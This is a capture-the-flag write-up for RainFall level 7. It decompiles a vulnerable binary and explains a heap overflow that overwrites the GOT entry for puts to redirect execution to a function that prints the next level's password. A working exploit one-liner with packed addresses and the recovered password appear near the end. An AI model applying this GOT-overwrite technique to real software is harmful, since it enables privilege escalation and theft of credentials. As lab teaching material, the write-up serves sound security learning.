 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level7/level7
level7@RainFall:~$
Decompiled file with Ghidra:
char c[80];
void m(void *param_1, int param_2, char *param_3, int param_4, int param_5)
{
    time_t currentTime;
    currentTime = time(NULL);
    printf("%s - %d\n", c, currentTime);
    return;
}
int main(int argc, char **argv)
{
    int *intPtr1;
    void *data;
    int *intPtr2;
    FILE *fileStream;
    intPtr1 = (int *)malloc(8);
    *intPtr1 = 1;
    data = malloc(8);
    intPtr1[1] = data;
    intPtr2 = (int *)malloc(8);
    *intPtr2 = 2;
    data = malloc(8);
    intPtr2[1] = data;
    strcpy((char *)intPtr1[1], argv[1]);
    strcpy((char *)intPtr2[1], argv[2]);
    fileStream = fopen("/home/user/level8/.pass", "r");
    fgets(c, 0x44, fileStream);
    puts("~~");
    return 0;
}
Upon examination, we discern the objective of this level.
The .pass file is opened, its contents are read, and then stored in a global variable named c.
The sole method to access c is via the printf in the m() function, which the main doesn't invoke.
Noticing that after the data is fetched into the c variable, there's only one function call, our strategy will be
to replace that puts() with m() to display the file's contents on stdout.
We have four consecutive calls to malloc(8).
The first and third allocations create space for integer pointers. In both, the first integer is used as an id,
while the second integer stores the address of a newly allocated memory block. These blocks are imme-
diately allocated after by the second and fourth malloc calls, respectively, holding generic data.
After these allocations, strcpy() is set to transfer our command-line arguments into these blocks.
strcpy((char *)intPtr1[1], argv[1]);
strcpy((char *)intPtr2[1], argv[2]);
The goal is clear: exploit the overflow from the first argument to modify the address stored in intPtr2[1].
This way, the next strcpy() will write the second argument's value to our desired address.
Now we just need the GOT entry for puts() and the address of the m() function:
08049928 14 a0 04 08 addr <EXTERNAL>::puts
0x80484f4 <m>
Heap before and after buffer overflow:
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 &puts
00 00 00 01 &data bookkeeping 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 01 00 00 00 10 &data
[0] [1] 0 1 2 3 4 5 6 7 prev_size size [0] [1]
intPtr1 data bookkeeping intPtr2
level7@RainFall:~$ ./level7 $(python -c '
print "A"*20 + "\x28\x99\x04\x08 \xf4\x84\x04\x08"')
5684af5cb4c8679958be4abe6373147ab52d95768e047820bf382e44fa8d8fb9
 - 1697213803
level7@RainFall:~$ su level8
Password: 5684af5cb4c8679958be4abe6373147ab52d95768e047820bf382e44fa8d8fb9
level8@RainFall:~$